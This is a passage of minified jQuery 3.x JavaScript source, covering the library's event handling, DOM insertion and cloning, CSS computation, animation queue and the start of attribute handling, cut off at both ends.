t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var 